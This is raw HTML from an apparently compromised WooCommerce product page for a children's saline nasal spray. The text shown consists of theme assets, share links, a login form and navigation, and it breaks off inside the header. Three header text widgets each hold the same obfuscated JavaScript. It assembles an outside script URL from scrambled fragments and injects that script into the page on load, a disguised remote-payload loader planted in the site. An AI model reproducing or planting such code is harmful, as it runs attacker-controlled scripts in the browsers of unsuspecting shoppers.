<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547774-css' href='https://goveg360.com/wp-content/uploads/2023/09/xts-header_547774-1694093271.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://goveg360.com/wp-content/uploads/2022/09/xts-theme_settings_default-1662106880.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://goveg360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goveg360.com/wp-json/wp/v2/product/14777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goveg360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel='shortlink' href='https://goveg360.com/?p=14777' />
<meta name="google-site-verification" content="7t0-dR8d1bDZBaX84eUHoKlqydI3DJY8Iy3vnS6IiEw" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-827714207');
</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-827714207');
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wd-entry-meta .meta-author {
	display:none;
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://goveg360.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-14777 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default woodmart-product-sticky-on categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/&media=https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg&description=Kid%26%238217%3Bs+Saline+Nasal+Spray+with+Xylitol" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/&media=https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg&description=Kid%26%238217%3Bs+Saline+Nasal+Spray+with+Xylitol" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://goveg360.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://goveg360.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://goveg360.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c6ca6ec0de" /><input type="hidden" name="_wp_http_referer" value="/product/kids-saline-nasal-spray-with-xylitol/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://goveg360.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://goveg360.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13840 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
